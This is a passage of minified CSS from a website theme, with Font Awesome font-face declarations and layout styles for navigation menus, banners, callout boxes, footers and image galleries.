format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Duotone';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.svg#fontawesome) format("svg")}.fad{position:relative;font-family:'Font Awesome 5 Duotone';font-weight:900}.ds-section{width:100%;margin:5em 0}h2.ds-title{margin-bottom:1em;font-weight:700;text-transform:uppercase}h3.ds-subtitle{text-transform:uppercase}.ds-section .slider-wrapper{margin-top:30px}.ds-section .slider-wrapper .content-wrapper{max-width:65%;margin:0 auto}.section-app-nav{position:fixed;z-index:10;width:100%;bottom:-65px;opacity:0;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.section-app-nav.has-scrolled{bottom:0;opacity:1}.section-app-nav ul{position:relative;z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;list-style:none;padding:0;margin:0}.section-app-nav ul li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;margin:0}.section-app-nav ul li .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#fff)),-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.65)),to(rgba(255,255,255,.75)));background-image:linear-gradient(180deg,transparent,#fff),linear-gradient(180deg,rgba(255,255,255,.65),rgba(255,255,255,.75))}.section-app-nav ul li a{z-index:5;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:1.5rem .7rem;font-size:1.2rem;line-height:1em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-app-nav ul li a.menu-app-item i{font-size:2.9rem}.section-app-nav ul li a i{margin-bottom:5px;font-size:2.4rem}.section-app-nav .products-drawer{position:absolute;z-index:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;bottom:100%;left:0;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.section-app-nav .products-drawer.open{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.section-app-nav .products-drawer .close-btn{position:absolute;z-index:9;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:-11px;right:0;font-size:14px;line-height:24px;font-weight:700;background-color:#fff;border-radius:60px}.section-app-nav .products-drawer .services-bg .gradient-overlay{-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.5);box-shadow:inset 0 0 0 1px rgba(255,255,255,.5)}.section-app-nav .products-drawer a{position:relative;display:block;-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;font-size:1.3rem;font-weight:600;text-align:center}.section-app-nav .products-drawer a.has-img span{min-height:100px}.section-app-nav .products-drawer a span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px;min-height:65px}.section-app-nav.dark ul li a{color:#fff}.section-app-nav-3 ul li a{padding:1.3rem .7rem;font-weight:500}.section-app-nav-3 ul li a i{display:none}.section-app-nav-3 ul li a:after{display:block;content:'';width:5px;height:5px;margin:5px auto 0 auto;border-radius:50%;background-color:transparent;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-app-nav-3.light ul li a:active,.section-app-nav-3.light ul li a:focus,.section-app-nav-3.light ul li a:hover{color:#1e2f97}.section-app-nav-3.light ul li a:after{border:none}.section-nav-expanded{padding-top:1.25em;padding-bottom:1.25em}.section-nav-expanded .hamburger-wrapper{margin-left:.5em}@media (min-width:1200px){.section-nav-expanded .hamburger-wrapper{margin-left:0}}.section-nav-expanded .circle-icon{margin-left:1em}.section-nav-expanded .site-navigation{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}@media (min-width:1200px){.section-nav-expanded .site-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}.section-nav-expanded .site-navigation.inline .navigation-primary{margin-bottom:-.25em;font-size:1.6rem}.section-nav-expanded .site-navigation .phone-cta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:1200px){.section-nav-expanded .site-navigation .phone-cta{margin-bottom:1em}}.section-nav-expanded .site-navigation .phone-cta .btn{margin:0 0 0 1.5em;display:none}@media (min-width:992px){.section-nav-expanded .site-navigation .phone-cta .btn{display:inline-block}}.section-nav-expanded .site-navigation .navigation-primary .hamburger-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:0}@media (min-width:375px){.section-nav-expanded .site-navigation .navigation-primary .hamburger-wrapper{margin-left:1rem}}.section-nav-expanded .site-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;list-style:none;padding:0;margin:0}.section-nav-expanded .site-navigation ul li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:.25em .5em;-webkit-transition:all .3s ease;transition:all .3s ease}@media (min-width:1400px){.section-nav-expanded .site-navigation ul li{padding:.25em .875em}}.section-nav-expanded .site-navigation ul li :last-child:not(.menu-item-has-children){padding-right:0}.section-nav-expanded .site-navigation ul li :last-child:not(.menu-item-has-children) ul{left:auto;right:0}.section-nav-expanded .site-navigation ul li a{padding-bottom:.25em;font-size:1.6rem;line-height:1.125em;font-weight:500;text-decoration:none!important;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.section-nav-expanded .site-navigation ul li ul{display:block;opacity:0;visibility:hidden;pointer-events:none;position:absolute;z-index:99;padding:0;width:275px;left:50%;top:calc(100% - 1px);-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:10px 10px 20px rgba(0,0,0,.15);box-shadow:10px 10px 20px rgba(0,0,0,.15);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-nav-expanded .site-navigation ul li ul li{display:block;padding:0;width:100%;margin-bottom:.5em;text-align:center}.section-nav-expanded .site-navigation ul li ul li:first-child a{padding-top:1.2em}.section-nav-expanded .site-navigation ul li ul li:last-child ul{top:0;right:100%;-webkit-transform:none;transform:none}.section-nav-expanded .site-navigation ul li ul li:last-child a{padding-bottom:1.2em}.section-nav-expanded .site-navigation ul li ul li ul{top:0;left:auto;right:100%;-webkit-transform:none;transform:none}.section-nav-expanded .site-navigation ul li ul li a{display:block;padding:.6em .875em;font-size:1.4rem;-webkit-box-shadow:none!important;box-shadow:none!important}.section-nav-expanded .site-navigation ul li.focus>ul,.section-nav-expanded .site-navigation ul li:hover>ul{opacity:1;visibility:visible;pointer-events:all}.section-nav-expanded.dark .site-navigation ul li a{color:#fff}.site-branding{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;height:100%}.site-branding a img{max-width:140px;max-height:60px}@media (min-width:375px){.site-branding a img{max-width:225px}}@media (min-width:768px){.site-branding a img{max-width:250px;max-height:70px}}@media (min-width:1400px){.site-branding a img{max-width:300px;max-height:80px}}.header-2{padding:1.5em}.header-2 .phone-popup-box{left:auto;right:0;-webkit-transform:none;transform:none}@keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}.section-nav-secondary .secondary-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;height:100%}.section-nav-secondary .secondary-nav ul{list-style:none;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.section-nav-secondary .secondary-nav ul li{margin:0 1em 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:48px}@media (min-width:1400px){.section-nav-secondary .secondary-nav ul li{margin:0 1.5em 0 0}}.section-nav-secondary .secondary-nav ul li a{font-size:1.4rem;line-height:1.125em;font-weight:500}.section-nav-secondary .secondary-nav ul .sub-menu{display:block;visibility:hidden;pointer-events:none;position:absolute;z-index:99;padding:0;width:275px;top:calc(100% - 4px);-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.section-nav-secondary .secondary-nav ul .sub-menu li a{width:100%;text-align:center}.section-nav-secondary .secondary-nav ul li:focus-within>ul,.section-nav-secondary .secondary-nav ul li:focus>ul,.section-nav-secondary .secondary-nav ul li:hover>ul{opacity:1;visibility:visible;pointer-events:all}.section-nav-secondary .button-group{padding:10px 0}.section-nav-secondary .button-group .btn{margin-top:0;padding:.9em 1.75em}.section-nav-secondary.dark .secondary-nav ul li a{color:#fff}.header-secondary-2 .secondary-nav ul li{margin:0}.header-secondary-2 .secondary-nav ul li a{padding:1em 2em;font-size:1.6rem;line-height:1em;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-secondary-2.dark ul li a{border-right:1px solid rgba(255,255,255,.15);border-left:1px solid rgba(255,255,255,.15);color:#fff;font-weight:400}.header-secondary-2.dark .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-2.light ul li a{border-right:1px solid rgba(0,0,0,.05)!important;border-left:1px solid rgba(0,0,0,.05)!important;font-weight:500}.header-secondary-2.light .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-1 .secondary-nav ul li{margin:0}.header-secondary-1 .secondary-nav ul li a{padding:1em 1em;line-height:1em;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-secondary-1 .secondary-nav .sub-menu li a{padding:17px 1em}.header-secondary-1.dark ul li a{border-right:1px solid rgba(255,255,255,.15);border-left:1px solid rgba(255,255,255,.15);color:#fff;font-weight:400}.header-secondary-1.dark ul li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-1.light ul li a{font-weight:500}.header-secondary-1.light .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}@media (min-width:992px){.section-nav-main{position:relative}}.section-nav-main.has-scrolled{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.section-nav-main.has-scrolled.scrolling-up{-webkit-transform:none;transform:none}@media (min-width:992px){.section-nav-main.has-scrolled{-webkit-transform:none;transform:none}}.section-banner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:250px;padding:30px 0}@media (min-width:768px){.section-banner{min-height:350px;padding:50px 0}}.section-banner:before{z-index:2;pointer-events:none;display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.75)}@media (min-width:992px){.section-banner:before{background:-webkit-gradient(linear,left top,right top,from(white),color-stop(120%,rgba(255,255,255,0)));background:linear-gradient(to right,#fff 0,rgba(255,255,255,0) 120%)}}.section-banner.gradient-hidden:before{display:none}.section-banner .banner-slider{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%}.section-banner .banner-slider .slick-list{-webkit-transform:none!important;transform:none!important}.section-banner .banner-slider .slick-list,.section-banner .banner-slider .slick-track,.section-banner .banner-slider .slide{height:inherit}.section-banner .banner-text-wrapper{z-index:5;position:relative}.section-banner .banner-text-inner{width:100%}@media (min-width:992px){.section-banner .banner-text-inner{width:50%}}@media (min-width:1200px){.section-banner .banner-text-inner{width:40%}}.section-banner picture{display:none}.section-callouts-1 .cta{position:relative;overflow:hidden;display:block;padding:2rem;height:100%}@media (min-width:768px){.section-callouts-1 .cta{padding:1.8rem}}@media (min-width:992px){.section-callouts-1 .cta{padding:3.6rem}}.section-callouts-1 .cta:focus .btn{background-color:#fff}.section-callouts-1 .cta .border-box{position:relative;z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:1.5em;height:100%;border:2px solid rgba(0,0,0,.2)}@media (min-width:480px){.section-callouts-1 .cta .border-box{padding:2em 3em}}@media (min-width:992px){.section-callouts-1 .cta .border-box{padding:3em 1em}}@media (min-width:1200px){.section-callouts-1 .cta .border-box{padding:3em 4em}}.section-callouts-1 .cta .border-box .text{font-size:2.6rem;line-height:1.25em;font-weight:700;margin-bottom:2rem}@media (min-width:480px){.section-callouts-1 .cta .border-box .text{font-size:2.8rem}}@media (min-width:768px){.section-callouts-1 .cta .border-box .text{font-size:3.8rem}}@media (min-width:992px){.section-callouts-1 .cta .border-box .text{font-size:3rem}}@media (min-width:1200px){.section-callouts-1 .cta .border-box .text{font-size:4rem}}.section-callouts-1 .cta .border-box .btn{width:100%}@media (min-width:768px){.section-callouts-1 .cta .border-box .btn{width:auto}}.section-callouts-1 .cta .bg-texture{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 2s ease;transition:all 2s ease}.section-callouts-1 .cta:hover .bg-texture{-webkit-transform:scale(1.4);transform:scale(1.4)}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box .text{margin:0}}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box .button-group{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;max-width:30%}}.section-callouts-1.multiple-col .cta .border-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.section-callouts-1 .cta.white{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.section-callouts-1 .cta.white:focus .btn{background-color:transprent}.section-callouts-1 .cta.light .border-box{border:2px solid rgba(255,255,255,.2)}.section-callouts-1 .cta.light .border-box .text{color:#fff}.section-callouts-1 .cta.medium .border-box{border:2px solid rgba(255,255,255,.2)}.section-callouts-1 .cta.medium .border-box .text{color:#fff}.section-callouts-1 .cta.dark .border-box{border:2px solid rgba(255,255,255,.2)}.section-callouts-1 .cta.dark .border-box .text{color:#fff}.section-callouts-1 .cta.dark .cta-gradient{background-color:#000}.section-callouts-2{padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-callouts-2{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-callouts-2{padding-top:5em;padding-bottom:5em}}.section-callouts-2 .ctas-slider{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.section-callouts-2 .content-wrap{width:100%;padding:2em}@media (min-width:768px){.section-callouts-2 .content-wrap{width:70%}}@media (min-width:992px){.section-callouts-2 .content-wrap{padding:3em}}.section-callouts-2 .featured-image{width:100%;min-height:150px}@media (min-width:768px){.section-callouts-2 .featured-image{width:30%;min-height:360px}}@media (min-width:992px){.section-callouts-2 .featured-image{min-height:325px}}.section-callouts-3{padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-callouts-3{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-callouts-3{padding-top:6em;padding-bottom:6em}}.section-callouts-3 .cta{padding:2em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-callouts-3 .cta{padding:3em}}@media (min-width:992px){.section-callouts-3 .cta{padding:5em}}.section-callouts-3 .bg-image{width:100%}@media (min-width:992px){.section-callouts-3 .bg-image{width:58.33%}}.section-content-area .content-wrapper>*{max-width:100%}.section-content-area-1{position:relative}.section-content-area-1 .sm-media{min-height:250px}@media (min-width:992px){.section-content-area-1 .sm-media{min-height:600px}}.section-content-area-1 .content-wrapper{padding:2em 8.33%;height:100%}@media (min-width:768px){.section-content-area-1 .content-wrapper{padding:3em 8.33%}}@media (min-width:992px){.section-content-area-1 .content-wrapper{padding:4em 8.33%}}.section-content-area-2 .content-wrapper{max-width:96%;padding-top:3em;padding-bottom:1.5em;margin-left:auto;margin-right:auto}@media (min-width:992px){.section-content-area-2 .content-wrapper{padding-top:5em;padding-bottom:4em}}@media (min-width:768px){.section-content-area-2 .content-wrapper{max-width:975px}}.section-content-area-2 .content-wrapper.small-padding{max-width:100%}.section-footer{position:relative;padding:4rem 15px 12rem}@media (min-width:768px){.section-footer{padding:6rem 30px 12rem}}@media (min-width:1200px){.section-footer{padding:6.5rem 0 5.5rem}}.section-footer.footer-cta-show .phones .number+.number{margin-top:15px}.section-footer.footer-cta-show .phones .number .label{display:block}.section-footer .footer-menu-title{font-size:1.6rem;margin-bottom:.75em}.section-footer .footer-menu-title:after{content:'';display:block;height:2px;width:100%;margin:.5em 0}.section-footer .footer-menu-title.short-line:after{max-width:250px}.section-footer .col-contact{margin-bottom:3.2rem}.section-footer .logo{display:block;width:100%;max-width:250px;margin-bottom:1.35em}.section-footer .logo img{display:block;max-height:150px}.section-footer .company-info .address{margin-bottom:1em}.section-footer .company-info .phones{margin-bottom:1.325em}.section-footer .company-info .phones .label{font-weight:700;margin-right:3px}.section-footer .colon{margin-left:1px}.section-footer .col-menus ul{margin-top:2rem;margin-bottom:4rem}.section-footer .col-menus ul li{margin-bottom:1.25rem}.section-footer .col-menus ul li a{font-size:1.4rem;line-height:1.25em}.section-footer .footer-cta{margin-top:1.5em;padding:1.25em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-footer .footer-cta{padding:2em}}@media (min-width:992px){.section-footer .footer-cta{padding:2em 2.5em 2em 2em}}.section-footer .footer-cta:hover .btn{background-color:transparent}.section-footer .footer-cta .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%}.section-footer .footer-cta .btn{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.section-footer .offer-text{margin-bottom:.5em;font-size:2.8rem;text-shadow:0 0 30px rgba(0,0,0,.25)}@media (min-width:768px){.section-footer .offer-text{font-size:3.2rem}}@media (min-width:992px){.section-footer .offer-text{font-size:3.4rem}}@media (min-width:1200px){.section-footer .offer-text{margin-bottom:0}}.section-footer.dark .footer-menu-title:after{background-color:rgba(255,255,255,.2)}.section-footer .copyright{margin-top:20px}.section-footer-2 .company-info{width:80%;margin-top:.5rem}.section-footer-2 .company-info .info-wrapper{margin:0 2%}.section-footer-2 .company-info .address{margin-bottom:.5rem}.section-footer-2 .company-socials{margin-top:1em;margin-bottom:2em}.section-footer-2 .company-socials .social-links{margin-top:0}.section-footer-2 .footer-menu-wrap{width:80%;min-height:50px;margin-bottom:.75em;padding-top:1em;padding-bottom:1em}@media (min-width:992px){.section-footer-2 .footer-menu-wrap{padding-top:0;padding-bottom:0}}.section-footer-2 .menu li{margin:0}.section-footer-2 .menu a{margin-right:.75em;margin-left:.75em;padding:.5em 1.5em;font-size:1.3rem;line-height:1em;font-weight:500}.section-gallery{position:relative;padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-gallery{padding-top:9rem;padding-bottom:9rem}}.section-gallery .nav-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1200px){.section-gallery .nav-wrapper{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.section-gallery .nav-wrapper>.col{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:1200px){.section-gallery .nav-wrapper>.col{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}}.section-gallery .nav-wrapper.hide-title .gallery-title{display:none}.section-gallery .nav-wrapper.hide-title .gallery-nav{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-gallery .nav-wrapper.hide-nav>.col:last-child{display:none}.section-gallery .gallery-title h2{display:inline-block;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (min-width:992px){.section-gallery .gallery-title h2{margin-bottom:10px}}.section-gallery .gallery-nav{margin:0 0 10px 0;padding:0;list-style:none}@media (min-width:992px){.section-gallery .gallery-nav{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-gallery .gallery-nav li{margin-bottom:0}.section-gallery .gallery-nav li a{display:block;margin:5px;padding:10px;font-weight:600;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease}@media (min-width:992px){.section-gallery .gallery-nav li a{margin:5px 0 0 5px}}.section-gallery .gallery-nav li a.active,.section-gallery .gallery-nav li a:active,.section-gallery .gallery-nav li a:focus,.section-gallery .gallery-nav li a:hover{color:#fff}.section-gallery .tab-content .tab-pane{font-size:0}.section-gallery .p-sides{padding-left:10px;padding-right:10px}@media (min-width:992px){.section-gallery .p-sides{padding-left:5px;padding-right:5px}}.section-gallery .p-sides .single-img-box{padding-bottom:40vw}@media (min-width:992px){.section-gallery .p-sides .single-img-box{padding-bottom:18vw}}.section-gallery .p-left{padding-left:7.5px;padding-right:10px}@media (min-width:992px){.section-gallery .p-left{padding-left:5px;padding-right:5px}}.section-gallery .p-right{padding-left:10px;padding-right:7.5px}@media (min-width:992px){.section-gallery .p-right{padding-left:5px;padding-right:5px}}.section-gallery .column-1{display:inline-block;vertical-align:top}@media (min-width:768px){.section-gallery .column-1{margin-right:10px}}.section-gallery .column-2{display:inline-block;vertical-align:top;margin-right:0}@media (min-width:992px){.section-gallery .column-2{margin-right:10px}}.section-gallery .column-3{display:none;margin-right:0}@media (min-width:992px){.section-gallery .column-3{display:inline-block;vertical-align:top}}.section-gallery .column-4{vertical-align:middle}.section-gallery .single-img-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;padding-bottom:59vw;height:0;margin:0 0 10px;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (min-width:768px){.section-gallery .single-img-box{padding-bottom:74vw}}@media (min-width:992px){.section-gallery .single-img-box{margin-bottom:10px;padding-bottom:34vw}}.section-gallery .single-img-box:focus .overlay,.section-gallery .single-img-box:hover .overlay{opacity:1;visibility:visible}.section-gallery .single-img-box:focus .image-bg,.section-gallery .single-img-box:hover .image-bg{-webkit-transform:scale(1.2);transform:scale(1.2)}.section-gallery .single-img-box:last-child{margin-bottom:0}.section-gallery .single-img-box.half-mobile-height{padding-bottom:calc(74vw * .6)}.section-gallery .single-img-box.half-mobile{width:50%;margin-top:6px;padding-bottom:calc(74vw * .5)}@media (min-width:768px){.section-gallery .single-img-box.half-mobile{width:100%;margin-top:0}}.section-gallery .single-img-box.half-mobile:first-child{margin-bottom:0;margin-right:6px}@media (min-width:768px){.section-gallery .single-img-box.half-mobile:first-child{margin-bottom:10px;margin-right:0}}.section-gallery .single-img-box.half-desk{width:50%;margin-top:6px}@media (min-width:768px){.section-gallery .single-img-box.half-desk{margin-top:0}}.section-gallery .single-img-box.half-desk:first-child{margin-bottom:0;margin-right:6px}@media (min-width:768px){.section-gallery .single-img-box.half-desk:first-child{margin-right:10px}}@media (min-width:768px){.section-gallery .single-img-box.half{padding-bottom:calc(74vw * .5 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.half{padding-bottom:calc(34vw * .5 - 5px)}}.section-gallery .single-img-box.half:first-child{margin-bottom:10px}@media (min-width:768px){.section-gallery .single-img-box.two-thirds{padding-bottom:calc(74vw * .6 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.two-thirds{padding-bottom:calc(34vw * .6 - 5px)}}@media (min-width:768px){.section-gallery .single-img-box.one-third{padding-bottom:calc(74vw * .4 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.one-third{padding-bottom:calc(34vw * .4 - 5px)}}.section-gallery .single-img-box .overlay{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-gallery .single-img-box .overlay 